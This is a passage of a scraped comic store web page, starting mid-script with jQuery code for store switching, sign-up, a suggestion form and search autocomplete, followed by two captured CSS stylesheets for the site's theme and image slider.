        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/Home/AllDynamicCssNewTheme
body_size: 402
content:



header {
    background-color: #CCC!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #1b1b1b !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #CCC!important;
    }

    .redbg {
    background-color:#CCC!important;
    }

    .whitebtn {
    background-color: #1b1b1b !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #1b1b1b !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #000!important;
    }
    .redbg h2 {
    color: #000!important;

    }

    .redbtn {
    background-color: #CCC!important;
    color: #000!important;
    border: 1px solid #CCC!important;
    }

    .btn:hover {
    color: #CCC!important;
    }

    .connect-icon a{
    color: #000!important;
    }

    .productcontent p a:hover {
    color:#CCC!important;
    }

    .left-section h3 {
    background-color: #CCC!important;
    color:  #000!important;

    }
    footer {
    background-color: #1b1b1b !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #CCC!important;
    }
    .footerlink li a {
    color:  #000!important;
    }

    .copyright {
    color:   #000!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #1b1b1b !important;
    }

    .profile_open img {
    border: 1px solid #000!important;
    }

    .sorting li.active a {
    background-color:#CCC!important;
    border: 1px solid #CCC!important;

    }

    .sorting li a:hover{
    background-color:#CCC!important;
    border: 1px solid #CCC!important;

    }
    .optionlist li a:hover {
    color:#CCC!important;
    }

    .popup_page h2 {
    background-color:#CCC!important;
    color:#000!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #CCC!important;
    border: 1px solid #CCC!important;
    background: #fff !important;
    }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1
body_size: 582
content:
#imageSliderWrapper,#imageSliderWrapper div{box-sizing:content-box}#imageSliderWrapper{position:relative;border:0 solid green;width:100%;height:316px;display:table;padding:30px}#imageSlider{height:736px;float:left;padding:0;overflow:hidden;position:relative;text-align:center;background-color:#fff}#imageSlider div.item{width:160px;height:94px;padding:2px;background-color:#fff;border:1px solid #eee;margin:4px 20px}#imageSlider img{width:160px;height:94px}.description{color:#fff;position:absolute;top:30px;left:10px}.navPrev,.navNext,.navPause{width:29px;height:29px;position:absolute;top:168px;background:url(/images/navbuttons.gif);display:inline-block;z-index:5;cursor:pointer}.navPause{background-position:0 0;left:287px}.navPlay{background-position:0 -29px;left:287px}.navPrev{width:21px;height:21px;background-position:0 -100px;left:-4%;top:6px}.navNext{width:21px;height:21px;background-position:0 -121px;left:-4%;top:98%}.navPrev,.navPlay,.navPause,.navNext{-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.navBullets{z-index:5;cursor:pointer;position:absolute;top:400px;left:90px;width:110px}.navBullets div{width:8px;height:8px;background:transparent url(bullets.png) no-repeat 0 0;float:left;overflow:hidden;vertical-align:middle;cursor:pointer;margin-right:4px;_position:relative}.navBullets div.focus{background-position:0 -8px}.zoomWindowContainer div{border:1px solid #ccc!important;margin-left:3px;margin-top:-4px;height:101%!important}@media(min-width:320px) and (max-width:768px){imageSliderWrapper{padding:0!important}.pro_img figure{float:right!important;width:53%!important;margin-right:8%}.pro_img ul{margin-left:14px!important}#imageSlider{height:230px!important}#imageSlider img{height:60px!important}.navPrev{left:19%!important;top:6px}.navNext{left:19%!important;top:68%}}